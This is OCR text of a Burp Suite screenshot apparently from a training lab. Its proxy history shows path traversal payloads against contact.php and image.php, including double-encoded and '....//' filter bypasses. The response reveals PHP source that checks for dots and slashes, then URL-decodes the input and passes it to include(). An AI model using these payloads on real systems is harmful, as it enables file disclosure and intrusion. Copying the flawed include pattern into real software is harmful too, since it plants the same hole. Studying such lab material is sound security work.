 Apps Places Oct 4 5:53 PM 11% 76% ↑ 0.1 kB ↓ 0.2 kB en 80%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response ti
63 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:53:32 4 Oct... 8080 94
62 http://83.136.254.128:40945 GET /api/image.php?p=....//contact.php ✓ 200 1998 HTML php &lt;sumace/> 83.136.254.128 17:53:31 4 Oct... 8080 87
61 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:53:03 4 Oct... 8080 93
59 http://83.136.254.128:40945 GET /contact.php?region=%25%32%65%25... ✓ 200 1355 HTML php &lt;sumace/> 83.136.254.128 17:53:03 4 Oct... 8080 91
58 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:52:40 4 Oc... 8080 85
55 https://unpkg.com GET /mvp.css 302 524 text css ✓ 104.18.1.22 17:52:40 4 Oc... 8080 42
54 http://83.136.254.128:40945 GET /contact.php?region=%25%32%65%25... ✓ 200 1355 HTML php &lt;sumace/> 83.136.254.128 17:52:39 4 Oc... 8080 85
53 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:52:09 4 Oc... 8080 87
51 http://83.136.254.128:40945 GET /contact.php?region=%2e%2e%2f ✓ 200 1403 HTML php &lt;sumace/> 83.136.254.128 17:52:09 4 Oc... 8080 87
50 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:51:52 4 Oct... 8080 91
48 http://83.136.254.128:40945 GET /contact.php?region=../ ✓ 200 1403 HTML php &lt;sumace/> 83.136.254.128 17:51:52 4 Oct... 8080 87
47 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:51:43 4 Oct... 8080 89
44 https://unpkg.com GET /mvp.css 302 524 text css ✓ 104.18.1.22 17:51:42 4 Oct... 8080 146
Request
Pretty Raw Hex \n
1 GET /api/image.php?p=....//contact.php HTTP/1.1
2 Host: 83.136.254.128:40945
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
27 <p>Give us a call. <mark>We will sort it
out</mark>.</p>
28 </header>
29 <p>
30 <?php
31 $region = "AT";
32 $danger = false;
33
34 if (isset($_GET["region"])) {
35 if (str_contains($_GET["region"], ".") ||
str_contains($_GET["region"], "/")) {
36 echo "'region' parameter contains
invalid character(s)";
37 $danger = true;
38 } else {
39 $region = urldecode($_GET["region"]);
40 }
41 }
42
43 if (!$danger) {
44 include "./regions/" . $region . ".php";
45 }
46 ?>
47 </p>
48 </section>
Search 0 highlights
Inspector
Selection 717 (0x2cd)
Selected text
<p> \n
<?php \n
$region = "AT";
\n
$danger = false;
\n
\n
if (isset($_GET
See more
Request attributes 2
Request query parameters 1
Request headers 7
Response headers 5
Inspector
Notes
Event log All issues Memory: 173.4MB Disabled